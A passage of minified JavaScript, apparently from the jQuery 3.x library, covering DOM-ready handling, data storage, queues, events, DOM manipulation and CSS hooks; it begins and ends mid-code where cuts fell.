le(){T.removeEventListener("DOMContentLoaded",le),x.removeEventListener("load",le),E.ready()}E.fn.ready=function(e){return ae.then(e).catch(function(e){E.readyException(e)}),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0)!==e&&0<--E.readyWait||ae.resolveWith(T,[E])}}),E.ready.then=ae.then,"complete"===T.readyState||"loading"!==T.readyState&&!T.documentElement.doScroll?x.setTimeout(E.ready):(T.addEventListener("DOMContentLoaded",le),x.addEventListener("load",le));function d(e,t,n,i,r,s,o){var a=0,l=e.length,u=null==n;if("object"===p(n))for(a in r=!0,n)d(e,t,a,n[a],!0,s,o);else if(void 0!==i&&(r=!0,y(i)||(o=!0),t=u?o?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(E(e),n)}):t))for(;a<l;a++)t(e[a],n,o?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):s}var ue=/^-ms-/,ce=/-([a-z])/g;function de(e,t){return t.toUpperCase()}function b(e){return e.replace(ue,"ms-").replace(ce,de)}function g(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function he(){this.expando=E.expando+he.uid++}he.uid=1,he.prototype={cache:function(e){var t=e[this.expando];return t||(t={},g(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[b(t)]=n;else for(i in t)r[b(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(b):(t=b(t))in i?[t]:t.match(_)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!E.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var w=new he,u=new he,fe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,pe=/[A-Z]/g;function me(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(pe,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:fe.test(r)?JSON.parse(r):r)}catch(e){}u.set(e,t,n)}else n=void 0;return n}E.extend({hasData:function(e){return u.hasData(e)||w.hasData(e)},data:function(e,t,n){return u.access(e,t,n)},removeData:function(e,t){u.remove(e,t)},_data:function(e,t,n){return w.access(e,t,n)},_removeData:function(e,t){w.remove(e,t)}}),E.fn.extend({data:function(n,e){var t,i,r,s=this[0],o=s&&s.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){u.set(this,n)}):d(this,function(e){var t;if(s&&void 0===e)return void 0!==(t=u.get(s,n))||void 0!==(t=me(s,n))?t:void 0;this.each(function(){u.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=u.get(s),1===s.nodeType)&&!w.get(s,"hasDataAttrs")){for(t=o.length;t--;)o[t]&&0===(i=o[t].name).indexOf("data-")&&(i=b(i.slice(5)),me(s,i,r[i]));w.set(s,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){u.remove(this,e)})}}),E.extend({queue:function(e,t,n){var i;if(e)return i=w.get(e,t=(t||"fx")+"queue"),n&&(!i||Array.isArray(n)?i=w.access(e,t,E.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),i=n.length,r=n.shift(),s=E._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete s.stop,r.call(e,function(){E.dequeue(e,t)},s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w.get(e,n)||w.access(e,n,{empty:E.Callbacks("once memory").add(function(){w.remove(e,[t+"queue",n])})})}}),E.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?E.queue(this[0],t):void 0===n?this:this.each(function(){var e=E.queue(this,t,n);E._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&E.dequeue(this,t)})},dequeue:function(e){return this.each(function(){E.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||s.resolveWith(o,[o])}var i,r=1,s=E.Deferred(),o=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=w.get(o[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),s.promise(t)}});function ve(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&S(e)&&"none"===E.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ge=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),h=["Top","Right","Bottom","Left"],C=T.documentElement,S=function(e){return E.contains(e.ownerDocument,e)},ye={composed:!0};C.getRootNode&&(S=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});function be(e,t,n,i){var r,s,o=20,a=i?function(){return i.cur()}:function(){return E.css(e,t,"")},l=a(),u=n&&n[3]||(E.cssNumber[t]?"":"px"),c=e.nodeType&&(E.cssNumber[t]||"px"!==u&&+l)&&ge.exec(E.css(e,t));if(c&&c[3]!==u){for(u=u||c[3],c=+(l/=2)||1;o--;)E.style(e,t,c+u),(1-s)*(1-(s=a()/l||.5))<=0&&(o=0),c/=s;E.style(e,t,(c*=2)+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i)&&(i.unit=u,i.start=c,i.end=r),r}var we={};function k(e,t){for(var n,i,r,s,o,a=[],l=0,u=e.length;l<u;l++)(i=e[l]).style&&(n=i.style.display,t?("none"===n&&(a[l]=w.get(i,"display")||null,a[l]||(i.style.display="")),""===i.style.display&&ve(i)&&(a[l]=(o=s=void 0,s=(r=i).ownerDocument,r=r.nodeName,(o=we[r])||(s=s.body.appendChild(s.createElement(r)),o=E.css(s,"display"),s.parentNode.removeChild(s),we[r]=o="none"===o?"block":o),o))):"none"!==n&&(a[l]="none",w.set(i,"display",n)));for(l=0;l<u;l++)null!=a[l]&&(e[l].style.display=a[l]);return e}E.fn.extend({show:function(){return k(this,!0)},hide:function(){return k(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ve(this)?E(this).show():E(this).hide()})}});var xe=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ee=/^$|^module$|\/(?:java|ecma)script/i,M=(L=T.createDocumentFragment().appendChild(T.createElement("div")),(s=T.createElement("input")).setAttribute("type","radio"),s.setAttribute("checked","checked"),s.setAttribute("name","t"),L.appendChild(s),v.checkClone=L.cloneNode(!0).cloneNode(!0).lastChild.checked,L.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!L.cloneNode(!0).lastChild.defaultValue,L.innerHTML="<option></option>",v.option=!!L.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function P(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?E.merge([e],n):n}function _e(e,t){for(var n=0,i=e.length;n<i;n++)w.set(e[n],"globalEval",!t||w.get(t[n],"globalEval"))}M.tbody=M.tfoot=M.colgroup=M.caption=M.thead,M.th=M.td,v.option||(M.optgroup=M.option=[1,"<select multiple='multiple'>","</select>"]);var Ce=/<|&#?\w+;/;function Se(e,t,n,i,r){for(var s,o,a,l,u,c=t.createDocumentFragment(),d=[],h=0,f=e.length;h<f;h++)if((s=e[h])||0===s)if("object"===p(s))E.merge(d,s.nodeType?[s]:s);else if(Ce.test(s)){for(o=o||c.appendChild(t.createElement("div")),a=(Te.exec(s)||["",""])[1].toLowerCase(),a=M[a]||M._default,o.innerHTML=a[1]+E.htmlPrefilter(s)+a[2],u=a[0];u--;)o=o.lastChild;E.merge(d,o.childNodes),(o=c.firstChild).textContent=""}else d.push(t.createTextNode(s));for(c.textContent="",h=0;s=d[h++];)if(i&&-1<E.inArray(s,i))r&&r.push(s);else if(l=S(s),o=P(c.appendChild(s),"script"),l&&_e(o),n)for(u=0;s=o[u++];)Ee.test(s.type||"")&&n.push(s);return c}var ke=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Me(e,t){return e===function(){try{return T.activeElement}catch(e){}}()==("focus"===t)}function Pe(e,t,n,i,r,s){var o,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Pe(e,a,n,i,t[a],s);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=f;else if(!r)return e;return 1===s&&(o=r,(r=function(e){return E().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=E.guid++)),e.each(function(){E.event.add(this,t,r,i,n)})}function Oe(e,r,s){s?(w.set(e,r,!1),E.event.add(e,r,{namespace:!1,handler:function(e){var t,n,i=w.get(this,r);if(1&e.isTrigger&&this[r]){if(i.length)(E.event.special[r]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),w.set(this,r,i),t=s(this,r),this[r](),i!==(n=w.get(this,r))||t?w.set(this,r,!1):n={},i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else i.length&&(w.set(this,r,{value:E.event.trigger(E.extend(i[0],E.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===w.get(e,r)&&E.event.add(e,r,n)}E.event={global:{},add:function(t,e,n,i,r){var s,o,a,l,u,c,d,h,f,p=w.get(t);if(g(t))for(n.handler&&(n=(s=n).handler,r=s.selector),r&&E.find.matchesSelector(C,r),n.guid||(n.guid=E.guid++),a=(a=p.events)||(p.events=Object.create(null)),o=(o=p.handle)||(p.handle=function(e){return void 0!==E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(_)||[""]).length;l--;)d=f=(h=ke.exec(e[l])||[])[1],h=(h[2]||"").split(".").sort(),d&&(u=E.event.special[d]||{},d=(r?u.delegateType:u.bindType)||d,u=E.event.special[d]||{},f=E.extend({type:d,origType:f,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&E.expr.match.needsContext.test(r),namespace:h.join(".")},s),(c=a[d])||((c=a[d]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,i,h,o))||t.addEventListener&&t.addEventListener(d,o),u.add&&(u.add.call(t,f),f.handler.guid||(f.handler.guid=n.guid)),r?c.splice(c.delegateCount++,0,f):c.push(f),E.event.global[d]=!0)},remove:function(e,t,n,i,r){var s,o,a,l,u,c,d,h,f,p,m,v=w.hasData(e)&&w.get(e);if(v&&(l=v.events)){for(u=(t=(t||"").match(_)||[""]).length;u--;)if(f=m=(a=ke.exec(t[u])||[])[1],p=(a[2]||"").split(".").sort(),f){for(d=E.event.special[f]||{},h=l[f=(i?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=s=h.length;s--;)c=h[s],!r&&m!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(h.splice(s,1),c.selector&&h.delegateCount--,d.remove&&d.remove.call(e,c));o&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,p,v.handle)||E.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)E.event.remove(e,f+t[u],n,i,!0);E.isEmptyObject(l)&&w.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,s,o=new Array(arguments.length),a=E.event.fix(e),e=(w.get(this,"events")||Object.create(null))[a.type]||[],l=E.event.special[a.type]||{};for(o[0]=a,t=1;t<arguments.length;t++)o[t]=arguments[t];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=E.event.handlers.call(this,a,e),t=0;(i=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(r=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!1!==r.namespace&&!a.rnamespace.test(r.namespace)||(a.handleObj=r,a.data=r.data,void 0!==(r=((E.event.special[r.origType]||{}).handle||r.handler).apply(i.elem,o))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,i,r,s,o,a=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(s=[],o={},n=0;n<l;n++)void 0===o[r=(i=t[n]).selector+" "]&&(o[r]=i.needsContext?-1<E(r,this).index(u):E.find(r,this,null,[u]).length),o[r]&&s.push(i);s.length&&a.push({elem:u,handlers:s})}return u=this,l<t.length&&a.push({elem:u,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Oe(e,"click",n),!1},trigger:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Oe(e,"click"),!0},_default:function(e){e=e.target;return xe.test(e.type)&&e.click&&l(e,"input")&&w.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?n:f,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&E.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=n,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=n,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=n,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},function(t,e){E.event.special[t]={setup:function(){return Oe(this,t,Me),!1},trigger:function(){return Oe(this,t),!0},_default:function(e){return w.get(e.target,t)},delegateType:e}}),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){E.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||E.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),E.fn.extend({on:function(e,t,n,i){return Pe(this,e,t,n,i)},one:function(e,t,n,i){return Pe(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)i=e.handleObj,E(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=f),this.each(function(){E.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r])}return this}});var Ae=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ze(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0]||e}function Re(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function je(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,i,r,s;if(1===t.nodeType){if(w.hasData(e)&&(s=w.get(e).events))for(r in w.remove(t,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)E.event.add(t,r,s[r][n]);u.hasData(e)&&(e=u.access(e),e=E.extend({},e),u.set(t,e))}}function O(n,i,r,s){i=B(i);var e,t,o,a,l,u,c=0,d=n.length,h=d-1,f=i[0],p=y(f);if(p||1<d&&"string"==typeof f&&!v.checkClone&&Le.test(f))return n.each(function(e){var t=n.eq(e);p&&(i[0]=f.call(this,e,t.html())),O(t,i,r,s)});if(d&&(t=(e=Se(i,n[0].ownerDocument,!1,n,s)).firstChild,1===e.childNodes.length&&(e=t),t||s)){for(a=(o=E.map(P(e,"script"),Re)).length;c<d;c++)l=e,c!==h&&(l=E.clone(l,!0,!0),a)&&E.merge(o,P(l,"script")),r.call(n[c],l,c);if(a)for(u=o[o.length-1].ownerDocument,E.map(o,je),c=0;c<a;c++)l=o[c],Ee.test(l.type||"")&&!w.access(l,"globalEval")&&E.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&!l.noModule&&E._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):Y(l.textContent.replace(De,""),l,u))}return n}function Be(e,t,n){for(var i,r=t?E.filter(t,e):e,s=0;null!=(i=r[s]);s++)n||1!==i.nodeType||E.cleanData(P(i)),i.parentNode&&(n&&S(i)&&_e(P(i,"script")),i.parentNode.removeChild(i));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,s,o,a,l,u,c=e.cloneNode(!0),d=S(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(o=P(c),i=0,r=(s=P(e)).length;i<r;i++)a=s[i],l=o[i],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&xe.test(a.type)?l.checked=a.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=a.defaultValue);if(t)if(n)for(s=s||P(e),o=o||P(c),i=0,r=s.length;i<r;i++)Ie(s[i],o[i]);else Ie(e,c);return 0<(o=P(c,"script")).length&&_e(o,!d&&P(e,"script")),c},cleanData:function(e){for(var t,n,i,r=E.event.special,s=0;void 0!==(n=e[s]);s++)if(g(n)){if(t=n[w.expando]){if(t.events)for(i in t.events)r[i]?E.event.remove(n,i):E.removeEvent(n,i,t.handle);n[w.expando]=void 0}n[u.expando]&&(n[u.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return d(this,function(e){return void 0===e?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return O(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ze(this,e).appendChild(e)})},prepend:function(){return O(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=ze(this,e)).insertBefore(e,t.firstChild)})},before:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(P(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return E.clone(this,e,t)})},html:function(e){return d(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!M[(Te.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(P(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return O(this,arguments,function(e){var t=this.parentNode;E.inArray(this,n)<0&&(E.cleanData(P(this)),t)&&t.replaceChild(e,this)},n)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,o){E.fn[e]=function(e){for(var t,n=[],i=E(e),r=i.length-1,s=0;s<=r;s++)t=s===r?this:this.clone(!0),E(i[s])[o](t),N.apply(n,t.get());return this.pushStack(n)}});function Ne(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:x).getComputedStyle(e)}function qe(e,t,n){var i,r={};for(i in t)r[i]=e.style[i],e.style[i]=t[i];for(i in n=n.call(e),t)e.style[i]=r[i];return n}var He,$e,We,Fe,Ve,Xe,Ye,r,Ge=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ue=/^--/,Ke=new RegExp(h.join("|"),"i"),s="[\\x20\\t\\r\\n\\f]",Qe=new RegExp("^"+s+"+|((?:^|[^\\\\])(?:\\\\.)*)"+s+"+$","g");function Ze(){var e;r&&(Ye.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",r.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",C.appendChild(Ye).appendChild(r),e=x.getComputedStyle(r),He="1%"!==e.top,Xe=12===Je(e.marginLeft),r.style.right="60%",Fe=36===Je(e.right),$e=36===Je(e.width),r.style.position="absolute",We=12===Je(r.offsetWidth/3),C.removeChild(Ye),r=null)}function Je(e){return Math.round(parseFloat(e))}function et(e,t,n){var i,r=Ue.test(t),s=e.style;return(n=n||Ne(e))&&(i=n.getPropertyValue(t)||n[t],""!==(i=r?i&&(i.replace(Qe,"$1")||void 0):i)||S(e)||(i=E.style(e,t)),!v.pixelBoxStyles())&&Ge.test(i)&&Ke.test(t)&&(r=s.width,e=s.minWidth,t=s.maxWidth,s.minWidth=s.maxWidth=s.width=i,i=n.width,s.width=r,s.minWidth=e,s.maxWidth=t),void 0!==i?i+"":i}function tt(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Ye=T.createElement("div"),(r=T.createElement("div")).style&&(r.style.backgroundClip="content-box",r.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===r.style.backgroundClip,E.extend(v,{boxSizingReliable:function(){return Ze(),$e},pixelBoxStyles:function(){return Ze(),Fe},pixelPosition:function(){return Ze(),He},reliableMarginLeft:function(){return Ze(),Xe},scrollboxSize:function(){return Ze(),We},reliableTrDimensions:function(){var e,t,n;return null==Ve&&(e=T.createElement("table"),t=T.createElement("tr"),n=T.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",C.appendChild(e).appendChild(t).appendChild(n),n=x.getComputedStyle(t),Ve=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,C.removeChild(e)),Ve}}));var nt=["Webkit","Moz","ms"],it=T.createElement("div").style,rt={};function st(e){var t=E.cssProps[e]||rt[e];return t||(e in it?e:rt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=nt.length;n--;)if((e=nt[n]+t)in it)return e}(e)||e)}var ot=/^(none|table(?!-c[ea]).+)/,at={position:"absolute",visibility:"hidden",display:"block"},lt={letterSpacing:"0",fontWeight:"400"};function ut(e,t,n){var i=ge.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function ct(e,t,n,i,r,s){var o="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(l+=E.css(e,n+h[o],!0,r)),i?("content"===n&&(l-=E.css(e,"padding"+h[o],!0,r)),"margin"!==n&&(l-=E.css(e,"border"+h[o]+"Width",!0,r))):(l+=E.css(e,"padding"+h[o],!0,r),"padding"!==n?l+=E.css(e,"border"+h[o]+"Width",!0,r):a+=E.css(e,"border"+h[o]+"Width",!0,r));return!i&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-a-.5))||0),l}function dt(e,t,n){var i=Ne(e),r=(!v.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,i),s=r,o=et(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ge.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&l(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===E.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===E.css(e,"boxSizing",!1,i),s=a in e)&&(o=e[a]),(o=parseFloat(o)||0)+ct(e,t,n||(r?"border":"content"),s,i,o)+"px"}function o(e,t,n,i,r){return new o.prototype.init(e,t,n,i,r)}E.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=et(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,s,o,a=b(t),l=Ue.test(t),u=e.style;if(l||(t=st(a)),o=E.cssHooks[t]||E.cssHooks[a],void 0===n)return o&&"get"in o&&void 0!==(r=o.get(e,!1,i))?r:u[t];"string"===(s=typeof n)&&(r=ge.exec(n))&&r[1]&&(n=be(e,t,r),s="number"),null==n||n!=n||("number"!==s||l||(n+=r&&r[3]||(E.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,i)))||(l?u.setProperty(t,n):u[t]=n)}},css:function(e,t,n,i){var r,s=b(t);return Ue.test(t)||(t=st(s)),"normal"===(r=void 0===(r=(s=E.cssHooks[t]||E.cssHooks[s])&&"get"in s?s.get(e,!0,n):r)?et(e,t,i):r)&&t in lt&&(r=lt[t]),(""===n||n)&&(s=parseFloat(r),!0===n||isFinite(s))?s||0:r}}),E.each(["height","width"],function(e,o){E.cssHooks[o]={get:function(e,t,n){if(t)return!ot.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,o,n):qe(e,at,function(){return dt(e,o,n)})},set:function(e,t,n){var i=Ne(e),r=!v.scrollboxSize()&&"absolute"===i.position,s=(r||n)&&"border-box"===E.css(e,"boxSizing",!1,i),n=n?ct(e,o,n,s,i):0;return s&&r&&(n-=Math.ceil(e["offset"+o[0].toUpperCase()+o.slice(1)]-parseFloat(i[o])-ct(e,o,"border",!1,i)-.5)),n&&(s=ge.exec(t))&&"px"!==(s[3]||"px")&&(e.style[o]=t,t=E.css(e,o)),ut(0,t,n)}}}),E.cssHooks.marginLeft=tt(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(et(e,"marginLeft"))||e.getBoundingClientRect().left-qe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(r,s){E.cssHooks[r+s]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+h[t]+s]=i[t]||i[t-2]||i[0];return n}},"margin"!==r&&(E.cssHooks[r+s].set=ut)}),E.fn.extend({css:function(e,t){return d(this,function(e,t,n){var i,r,s={},o=0;if(Array.isArray(t)){for(i=Ne(e),r=t.length;o<r;o++)s[t[o]]=E.css(e,t[o],!1,i);return s}return void 0!==n?E.style(e,t,n):E.css(e,t)},e,t,1<arguments.length)}}),((E.Tween=o).prototype={constructor:o,init:function(e,t,n,i,r,s){this.elem=e,this.prop=n,this.easing=r||E.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(E.cssNumber[n]?"":"px")},cur:function(){var e=o.propHooks[this.prop];return(e&&e.get?e:o.propHooks._default).get(this)},run:function(e){var t,n=o.propHooks[this.prop];return 